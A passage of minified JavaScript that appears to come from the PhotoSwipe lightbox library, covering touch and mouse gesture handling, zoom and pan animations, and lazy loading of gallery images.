m=t+n,i},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r=25,s=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(l,i);var c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne,ie,oe,ae,re,se,le,ce,de,ue=function(){return{x:0,y:0}},he=ue(),fe=ue(),pe=ue(),me={},ge=0,ve={},Te=ue(),Ee=0,_e=!0,ye=[],Ce={},be=!1,De=function(e,t){o.extend(a,t.publicMethods),ye.push(e)},Ie=function(e){var t=Qt();return e>t-1?e-t:0>e?t+e:e},Oe={},Re=function(e,t){return Oe[e]||(Oe[e]=[]),Oe[e].push(t)},ke=function(e){var t=Oe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(a,n)}},we=function(){return(new Date).getTime()},Ke=function(e){le=e,a.bg.style.opacity=e*l.bgOpacity},xe=function(e,t,n,i,o){(!be||o&&o!==a.currItem)&&(i/=o?o.fitRatio:a.currItem.fitRatio),e[K]=_+t+"px, "+n+"px"+y+" scale("+i+")"},Se=function(e){ie&&(e&&(T>a.currItem.fitRatio?be||(hn(a.currItem,!1,!0),be=!0):be&&(hn(a.currItem),be=!1)),xe(ie,pe.x,pe.y,T))},Le=function(e){e.container&&xe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Ne=function(e,t){t[K]=_+e+"px, 0px"+y},Me=function(e,t){if(!l.loop&&t){var n=h+(Te.x*ge-e)/Te.x,i=Math.round(e-Tt.x);(0>n&&i>0||n>=Qt()-1&&0>i)&&(e=Tt.x+i*l.mainScrollEndFriction)}Tt.x=e,Ne(e,f)},Ae=function(e,t){var n=Et[e]-ve[e];return fe[e]+he[e]+n-n*(t/E)},Pe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Be=null,$e=function(){Be&&(o.unbind(document,"mousemove",$e),o.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,ke("mouseUsed")),Be=setTimeout(function(){Be=null},100)},He=function(){o.bind(document,"keydown",a),B.transform&&o.bind(a.scrollWrap,"click",a),l.mouseUsed||o.bind(document,"mousemove",$e),o.bind(window,"resize scroll",a),ke("bindEvents")},je=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",v.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",$e),B.transform&&o.unbind(a.scrollWrap,"click",a),W&&o.unbind(window,m,a),ke("unbindEvents")},Ye=function(e,t){var n=ln(a.currItem,me,e);return t&&(ne=n),n},qe=function(e){return e||(e=a.currItem),e.initialZoomLevel},ze=function(e){return e||(e=a.currItem),e.w>0?l.maxSpreadZoom:1},We=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Ae(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Ue=function(){if(K){var t=B.perspective&&!S;return _="translate"+(t?"3d(":"("),void(y=B.perspective?", 0px)":")")}K="left",o.addClass(e,"pswp--ie"),Ne=function(e,t){t.left=e+"px"},Le=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Se=function(){if(ie){var e=ie,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=pe.x+"px",e.top=pe.y+"px"}}},Ve=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(X||V||oe||q)&&(e.preventDefault(),e.stopPropagation())},Ge=function(){a.setScrollOffset(0,o.getScrollY())},Je={},Ze=0,Qe=function(e){Je[e]&&(Je[e].raf&&N(Je[e].raf),Ze--,delete Je[e])},et=function(e){Je[e]&&Qe(e),Je[e]||(Ze++,Je[e]={})},tt=function(){for(var e in Je)Je.hasOwnProperty(e)&&Qe(e)},nt=function(e,t,n,i,o,a,r){var s,l=we();et(e);var c=function(){if(Je[e]){if(s=we()-l,s>=i)return Qe(e),a(n),void(r&&r());a((n-t)*o(s/i)+t),Je[e].raf=L(c)}};c()},it={shout:ke,listen:Re,viewportSize:me,options:l,isMainScrollAnimating:function(){return oe},getZoomLevel:function(){return T},getCurrentIndex:function(){return h},isDragging:function(){return W},isZooming:function(){return Q},setScrollOffset:function(e,t){ve.x=e,F=ve.y=t,ke("updateScrollOffset",ve)},applyZoomPan:function(e,t,n,i){pe.x=t,pe.y=n,T=e,Se(i)},init:function(){if(!c&&!d){var n;a.framework=o,a.template=e,a.bg=o.getChildByClass(e,"pswp__bg"),M=e.className,c=!0,B=o.detectFeatures(),L=B.raf,N=B.caf,K=B.transform,P=B.oldIE,a.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),f=a.container.style,a.itemHolders=D=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],D[0].el.style.display=D[2].el.style.display="none",Ue(),v={resize:a.updateSize,scroll:Ge,keydown:Ve,click:Xe};var i=B.isOldIOSPhone||B.isOldAndroid||B.isMobileOpera;for(B.animationName&&B.transform&&!i||(l.showAnimationDuration=l.hideAnimationDuration=0),n=0;n<ye.length;n++)a["init"+ye[n]]();if(t){var r=a.ui=new t(a,o);r.init()}ke("firstUpdate"),h=h||l.index||0,(isNaN(h)||0>h||h>=Qt())&&(h=0),a.currItem=Zt(h),(B.isOldIOSPhone||B.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),l.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===F&&(ke("initialLayout"),F=A=o.getScrollY());var u="pswp--open ";for(l.mainClass&&(u+=l.mainClass+" "),l.showHideOpacity&&(u+="pswp--animate_opacity "),u+=S?"pswp--touch":"pswp--notouch",u+=B.animationName?" pswp--css_animation":"",u+=B.svg?" pswp--svg":"",o.addClass(e,u),a.updateSize(),p=-1,Ee=null,n=0;s>n;n++)Ne((n+p)*Te.x,D[n].el.style);P||o.bind(a.scrollWrap,g,a),Re("initialZoomInEnd",function(){a.setContent(D[0],h-1),a.setContent(D[2],h+1),D[0].el.style.display=D[2].el.style.display="block",l.focus&&e.focus(),He()}),a.setContent(D[1],h),a.updateCurrItem(),ke("afterInit"),_e||(C=setInterval(function(){Ze||W||Q||T!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,d=!0,ke("close"),je(),tn(a.currItem,null,!0,a.destroy))},destroy:function(){ke("destroy"),Vt&&clearTimeout(Vt),e.setAttribute("aria-hidden","true"),e.className=M,C&&clearInterval(C),o.unbind(a.scrollWrap,g,a),o.unbind(window,"scroll",a),Dt(),tt(),Oe=null},panTo:function(e,t,n){n||(e>ne.min.x?e=ne.min.x:e<ne.max.x&&(e=ne.max.x),t>ne.min.y?t=ne.min.y:t<ne.max.y&&(t=ne.max.y)),pe.x=e,pe.y=t,Se()},handleEvent:function(e){e=e||window.event,v[e.type]&&v[e.type](e)},goTo:function(e){e=Ie(e);var t=e-h;Ee=t,h=e,a.currItem=Zt(h),ge-=t,Me(Te.x*ge),tt(),oe=!1,a.updateCurrItem()},next:function(){a.goTo(h+1)},prev:function(){a.goTo(h-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),D[1].el.children.length){var t=D[1].el.children[0];ie=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ie=null;ne=a.currItem.bounds,E=T=a.currItem.initialZoomLevel,pe.x=ne.center.x,pe.y=ne.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;s>e;e++)D[e].item&&(D[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ee){var t,n=Math.abs(Ee);if(!(e&&2>n)){a.currItem=Zt(h),be=!1,ke("beforeChange",Ee),n>=s&&(p+=Ee+(Ee>0?-s:s),n=s);for(var i=0;n>i;i++)Ee>0?(t=D.shift(),D[s-1]=t,p++,Ne((p+2)*Te.x,t.el.style),a.setContent(t,h-n+i+1+1)):(t=D.pop(),D.unshift(t),p--,Ne(p*Te.x,t.el.style),a.setContent(t,h+n-i-1-1));if(ie&&1===Math.abs(Ee)){var o=Zt(I);o.initialZoomLevel!==T&&(ln(o,me),hn(o),Le(o))}Ee=0,a.updateCurrZoomItem(),I=h,ke("afterChange")}}},updateSize:function(t){if(!_e&&l.modal){var n=o.getScrollY();if(F!==n&&(e.style.top=n+"px",F=n),!t&&Ce.x===window.innerWidth&&Ce.y===window.innerHeight)return;Ce.x=window.innerWidth,Ce.y=window.innerHeight,e.style.height=Ce.y+"px"}if(me.x=a.scrollWrap.clientWidth,me.y=a.scrollWrap.clientHeight,Ge(),Te.x=me.x+Math.round(me.x*l.spacing),Te.y=me.y,Me(Te.x*ge),ke("beforeResize"),void 0!==p){for(var i,r,c,d=0;s>d;d++)i=D[d],Ne((d+p)*Te.x,i.el.style),c=h+d-1,l.loop&&Qt()>2&&(c=Ie(c)),r=Zt(c),r&&(b||r.needsUpdate||!r.bounds)?(a.cleanSlide(r),a.setContent(i,c),1===d&&(a.currItem=r,a.updateCurrZoomItem(!0)),r.needsUpdate=!1):-1===i.index&&c>=0&&a.setContent(i,c),r&&r.container&&(ln(r,me),hn(r),Le(r));b=!1}E=T=a.currItem.initialZoomLevel,ne=a.currItem.bounds,ne&&(pe.x=ne.center.x,pe.y=ne.center.y,Se(!0)),ke("resize")},zoomTo:function(e,t,n,i,a){t&&(E=T,Et.x=Math.abs(t.x)-pe.x,Et.y=Math.abs(t.y)-pe.y,Pe(fe,pe));var r=Ye(e,!1),s={};We("x",r,s,e),We("y",r,s,e);var l=T,c={x:pe.x,y:pe.y};Fe(s);var d=function(t){1===t?(T=e,pe.x=s.x,pe.y=s.y):(T=(e-l)*t+l,pe.x=(s.x-c.x)*t+c.x,pe.y=(s.y-c.y)*t+c.y),a&&a(t),Se(1===t)};n?nt("customZoomTo",0,1,n,i||o.easing.sine.inOut,d):d(1)}},ot=30,at=10,rt={},st={},lt={},ct={},dt={},ut=[],ht={},ft=[],pt={},mt=0,gt=ue(),vt=0,Tt=ue(),Et=ue(),_t=ue(),yt=function(e,t){
return e.x===t.x&&e.y===t.y},Ct=function(e,t){return Math.abs(e.x-t.x)<r&&Math.abs(e.y-t.y)<r},bt=function(e,t){return pt.x=Math.abs(e.x-t.x),pt.y=Math.abs(e.y-t.y),Math.sqrt(pt.x*pt.x+pt.y*pt.y)},Dt=function(){G&&(N(G),G=null)},It=function(){W&&(G=L(It),Ht())},Ot=function(){return!("fit"===l.scaleMode&&T===a.currItem.initialZoomLevel)},Rt=function(e,t){return!!e&&(!(e.className&&e.className.indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:Rt(e.parentNode,t)))},kt={},wt=function(e,t){return kt.prevent=!Rt(e.target,l.isClickableElement),ke("preventDragEvent",e,t,kt),kt.prevent},Kt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},xt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},St=function(e,t,n){if(e-H>50){var i=ft.length>2?ft.shift():{};i.x=t,i.y=n,ft.push(i),H=e}},Lt=function(){var e=pe.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},Nt={},Mt={},At=[],Pt=function(e){for(;At.length>0;)At.pop();return x?(de=0,ut.forEach(function(e){0===de?At[0]=e:1===de&&(At[1]=e),de++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(At[0]=Kt(e.touches[0],Nt),e.touches.length>1&&(At[1]=Kt(e.touches[1],Mt))):(Nt.x=e.pageX,Nt.y=e.pageY,Nt.id="",At[0]=Nt),At},Ft=function(e,t){var n,i,o,r,s=0,c=pe[e]+t[e],d=t[e]>0,u=Tt.x+t.x,h=Tt.x-ht.x;return n=c>ne.min[e]||c<ne.max[e]?l.panEndFriction:1,c=pe[e]+t[e]*n,!l.allowPanToNext&&T!==a.currItem.initialZoomLevel||(ie?"h"!==ae||"x"!==e||V||(d?(c>ne.min[e]&&(n=l.panEndFriction,s=ne.min[e]-c,i=ne.min[e]-fe[e]),(0>=i||0>h)&&Qt()>1?(r=u,0>h&&u>ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c)):(c<ne.max[e]&&(n=l.panEndFriction,s=c-ne.max[e],i=fe[e]-ne.max[e]),(0>=i||h>0)&&Qt()>1?(r=u,h>0&&u<ht.x&&(r=ht.x)):ne.min.x!==ne.max.x&&(o=c))):r=u,"x"!==e)?void(oe||J||T>a.currItem.fitRatio&&(pe[e]+=t[e]*n)):(void 0!==r&&(Me(r,!0),J=r!==ht.x),ne.min.x!==ne.max.x&&(void 0!==o?pe.x=o:J||(pe.x+=t.x*n)),void 0!==r)},Bt=function(e){if(!("mousedown"===e.type&&e.button>0)){if(Jt)return void e.preventDefault();if(!z||"mousedown"!==e.type){if(wt(e,!0)&&e.preventDefault(),ke("pointerDown"),x){var t=o.arraySearch(ut,e.pointerId,"id");0>t&&(t=ut.length),ut[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Pt(e),i=n.length;Z=null,tt(),W&&1!==i||(W=re=!0,o.bind(window,m,a),Y=ce=se=q=J=X=U=V=!1,ae=null,ke("firstTouchStart",n),Pe(fe,pe),he.x=he.y=0,Pe(ct,n[0]),Pe(dt,ct),ht.x=Te.x*ge,ft=[{x:ct.x,y:ct.y}],H=$=we(),Ye(T,!0),Dt(),It()),!Q&&i>1&&!oe&&!J&&(E=T,V=!1,Q=U=!0,he.y=he.x=0,Pe(fe,pe),Pe(rt,n[0]),Pe(st,n[1]),xt(rt,st,_t),Et.x=Math.abs(_t.x)-pe.x,Et.y=Math.abs(_t.y)-pe.y,ee=te=bt(rt,st))}}},$t=function(e){if(e.preventDefault(),x){var t=o.arraySearch(ut,e.pointerId,"id");if(t>-1){var n=ut[t];n.x=e.pageX,n.y=e.pageY}}if(W){var i=Pt(e);if(ae||X||Q)Z=i;else if(Tt.x!==Te.x*ge)ae="h";else{var a=Math.abs(i[0].x-ct.x)-Math.abs(i[0].y-ct.y);Math.abs(a)>=at&&(ae=a>0?"h":"v",Z=i)}}},Ht=function(){if(Z){var e=Z.length;if(0!==e)if(Pe(rt,Z[0]),lt.x=rt.x-ct.x,lt.y=rt.y-ct.y,Q&&e>1){if(ct.x=rt.x,ct.y=rt.y,!lt.x&&!lt.y&&yt(Z[1],st))return;Pe(st,Z[1]),V||(V=!0,ke("zoomGestureStarted"));var t=bt(rt,st),n=Wt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(ce=!0);var i=1,o=qe(),r=ze();if(o>n)if(l.pinchToClose&&!ce&&E<=a.currItem.initialZoomLevel){var s=o-n,c=1-s/(o/1.2);Ke(c),ke("onPinchClose",c),se=!0}else i=(o-n)/o,i>1&&(i=1),n=o-i*(o/3);else n>r&&(i=(n-r)/(6*o),i>1&&(i=1),n=r+i*o);0>i&&(i=0),ee=t,xt(rt,st,gt),he.x+=gt.x-_t.x,he.y+=gt.y-_t.y,Pe(_t,gt),pe.x=Ae("x",n),pe.y=Ae("y",n),Y=n>T,T=n,Se()}else{if(!ae)return;if(re&&(re=!1,Math.abs(lt.x)>=at&&(lt.x-=Z[0].x-dt.x),Math.abs(lt.y)>=at&&(lt.y-=Z[0].y-dt.y)),ct.x=rt.x,ct.y=rt.y,0===lt.x&&0===lt.y)return;if("v"===ae&&l.closeOnVerticalDrag&&!Ot()){he.y+=lt.y,pe.y+=lt.y;var d=Lt();return q=!0,ke("onVerticalDrag",d),Ke(d),void Se()}St(we(),rt.x,rt.y),X=!0,ne=a.currItem.bounds;var u=Ft("x",lt);u||(Ft("y",lt),Fe(pe),Se())}}},jt=function(e){if(B.isOldAndroid){if(z&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(z),z=setTimeout(function(){z=0},600))}ke("pointerUp"),wt(e,!1)&&e.preventDefault();var t;if(x){var n=o.arraySearch(ut,e.pointerId,"id");if(n>-1)if(t=ut.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var i={4:"mouse",2:"touch",3:"pen"};t.type=i[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var r,s=Pt(e),c=s.length;if("mouseup"===e.type&&(c=0),2===c)return Z=null,!0;1===c&&Pe(dt,s[0]),0!==c||ae||oe||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var d=-1;if(0===c&&(W=!1,o.unbind(window,m,a),Dt(),Q?d=0:-1!==vt&&(d=we()-vt)),vt=1===c?we():-1,r=-1!==d&&150>d?"zoom":"swipe",Q&&2>c&&(Q=!1,1===c&&(r="zoomPointerUp"),ke("zoomGestureEnded")),Z=null,X||V||oe||q)if(tt(),j||(j=Yt()),j.calculateSwipeSpeed("x"),q){var u=Lt();if(u<l.verticalDragRange)a.close();else{var h=pe.y,f=le;nt("verticalDrag",0,1,300,o.easing.cubic.out,function(e){pe.y=(a.currItem.initialPosition.y-h)*e+h,Ke((1-f)*e+f),Se()}),ke("onVerticalDrag",1)}}else{if((J||oe)&&0===c){var p=zt(r,j);if(p)return;r="zoomPointerUp"}if(!oe)return"swipe"!==r?void Ut():void(!J&&T>a.currItem.fitRatio&&qt(j))}},Yt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(i){ft.length>1?(e=we()-H+50,t=ft[ft.length-2][i]):(e=we()-$,t=dt[i]),n.lastFlickOffset[i]=ct[i]-t,n.lastFlickDist[i]=Math.abs(n.lastFlickOffset[i]),n.lastFlickDist[i]>20?n.lastFlickSpeed[i]=n.lastFlickOffset[i]/e:n.lastFlickSpeed[i]=0,Math.abs(n.lastFlickSpeed[i])<.1&&(n.lastFlickSpeed[i]=0),n.slowDownRatio[i]=.95,n.slowDownRatioReverse[i]=1-n.slowDownRatio[i],n.speedDecelerationRatio[i]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(pe[e]>ne.min[e]?n.backAnimDestination[e]=ne.min[e]:pe[e]<ne.max[e]&&(n.backAnimDestination[e]=ne.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,nt("bounceZoomPan"+e,pe[e],n.backAnimDestination[e],t||300,o.easing.sine.out,function(t){pe[e]=t,Se()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,pe[e]+=n.distanceOffset[e])},panAnimLoop:function(){return Je.zoomPan&&(Je.zoomPan.raf=L(n.panAnimLoop),n.now=we(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),Se(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05)?(pe.x=Math.round(pe.x),pe.y=Math.round(pe.y),Se(),void Qe("zoomPan")):void 0}};return n},qt=function(e){return e.calculateSwipeSpeed("y"),ne=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(et("zoomPan"),e.lastNow=we(),void e.panAnimLoop())},zt=function(e,t){var n;oe||(mt=h);var i;if("swipe"===e){var r=ct.x-dt.x,s=t.lastFlickDist.x<10;r>ot&&(s||t.lastFlickOffset.x>20)?i=-1:-ot>r&&(s||t.lastFlickOffset.x<-20)&&(i=1)}var c;i&&(h+=i,0>h?(h=l.loop?Qt()-1:0,c=!0):h>=Qt()&&(h=l.loop?0:Qt()-1,c=!0),(!c||l.loop)&&(Ee+=i,ge-=i,n=!0));var d,u=Te.x*ge,f=Math.abs(u-Tt.x);return n||u>Tt.x==t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?f/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,mt===h&&(n=!1),oe=!0,ke("mainScrollAnimStart"),nt("mainScroll",Tt.x,u,d,o.easing.cubic.out,Me,function(){tt(),oe=!1,mt=-1,(n||mt!==h)&&a.updateCurrItem(),ke("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Wt=function(e){return 1/te*e*E},Ut=function(){var e=T,t=qe(),n=ze();t>T?e=t:T>n&&(e=n);var i,r=1,s=le;return se&&!Y&&!ce&&t>T?(a.close(),!0):(se&&(i=function(e){Ke((r-s)*e+s)}),a.zoomTo(e,0,200,o.easing.cubic.out,i),!0)};De("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,i,o){O=e+t,R=e+n,k=e+i,w=o?e+o:""};x=B.pointerEvent,x&&B.touch&&(B.touch=!1),x?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):B.touch?(e("touch","start","move","end","cancel"),S=!0):e("mouse","down","move","up"),m=R+" "+k+" "+w,g=O,x&&!S&&(S=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=S,v[O]=Bt,v[R]=$t,v[k]=jt,w&&(v[w]=v[k]),B.touch&&(g+=" mousedown",m+=" mousemove mouseup",v.mousedown=v[O],v.mousemove=v[R],v.mouseup=v[k]),S||(l.allowPanToNext=!1)}}});var Vt,Xt,Gt,Jt,Zt,Qt,en,tn=function(t,n,i,r){Vt&&clearTimeout(Vt),Jt=!0,Gt=!0;var s;t.initialLayout?(s=t.initialLayout,t.initialLayout=null):s=l.getThumbBoundsFn&&l.getThumbBoundsFn(h);var c=i?l.hideAnimationDuration:l.showAnimationDuration,d=function(){Qe("initialZoom"),i?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Ke(1),n&&(n.style.display="block"),o.addClass(e,"pswp--animated-in"),ke("initialZoom"+(i?"OutEnd":"InEnd"))),r&&r(),Jt=!1};if(!c||!s||void 0===s.x)return ke("initialZoom"+(i?"Out":"In")),T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),e.style.opacity=i?0:1,Ke(1),void(c?setTimeout(function(){d()},c):d());var f=function(){var n=u,r=!a.currItem.src||a.currItem.loadError||l.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),i||(T=s.w/t.w,pe.x=s.x,pe.y=s.y-A,a[r?"template":"bg"].style.opacity=.001,Se()),et("initialZoom"),i&&!n&&o.removeClass(e,"pswp--animated-in"),r&&(i?o[(n?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout(function(){o.addClass(e,"pswp--animate_opacity")},30)),Vt=setTimeout(function(){if(ke("initialZoom"+(i?"Out":"In")),i){var a=s.w/t.w,l={x:pe.x,y:pe.y},u=T,h=le,f=function(t){1===t?(T=a,pe.x=s.x,pe.y=s.y-F):(T=(a-u)*t+u,pe.x=(s.x-l.x)*t+l.x,pe.y=(s.y-F-l.y)*t+l.y),Se(),r?e.style.opacity=1-t:Ke(h-t*h)};n?nt("initialZoom",0,1,c,o.easing.cubic.out,f,d):(f(1),Vt=setTimeout(d,c+20))}else T=t.initialZoomLevel,Pe(pe,t.initialPosition),Se(),Ke(1),r?e.style.opacity=1:Ke(1),Vt=setTimeout(d,c+20)},i?25:90)};f()},nn={},on=[],an={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xt.length}},rn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},sn=function(e,t,n){var i=e.bounds;i.center.x=Math.round((nn.x-t)/2),i.center.y=Math.round((nn.y-n)/2)+e.vGap.top,i.max.x=t>nn.x?Math.round(nn.x-t):i.center.x,i.max.y=n>nn.y?Math.round(nn.y-n)+e.vGap.top:i.center.y,i.min.x=t>nn.x?0:i.center.x,i.min.y=n>nn.y?e.vGap.top:i.center.y},ln=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),nn.x=t.x,nn.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=nn.x/e.w,a=nn.y/e.h;e.fitRatio=a>o?o:a;var r=l.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),n>1&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds=rn())}if(!n)return;return sn(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=rn(),e.initialPosition=e.bounds.center,e.bounds},cn=function(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,hn(t,i),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},dn=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},un=function(e,t){return e.src&&e.loadError&&e.container?(t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0):void 0},hn=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},fn=function(){if(on.length){for(var e,t=0;t<on.length;t++)e=on[t],e.holder.index===e.index&&cn(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);on=[]}};De("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ie(e);var t=Zt(e);t&&(!t.loaded&&!t.loading||b)&&(ke("gettingData",e,t),t.src&&dn(t))},initController:function(){o.extend(l,an,!0),a.items=Xt=n,Zt=a.getItemAt,Qt=l.getNumItemsFn,en=l.loop,Qt()<3&&(l.loop=!1),Re("beforeChange",function(e){var t,n=l.preload,i=null===e||e>=0,o=Math.min(n[0],Qt()),r=Math.min(n[1],Qt());for(t=1;(i?r:o)>=t;t++)a.lazyLoadItem(h+t);for(t=1;(i?o:r)>=t;t++)a.lazyLoadItem(h-t)}),Re("initialLayout",function(){a.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(h)}),Re("mainScrollAnimComplete",fn),Re("initialZoomInEnd",fn),Re("destroy",function(){for(var e,t=0;t<Xt.length;t++)e=Xt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);on=null})},getItemAt:function(e){return e>=0&&void 0!==Xt[e]&&Xt[e]},allowProgressiveImg:function(){return 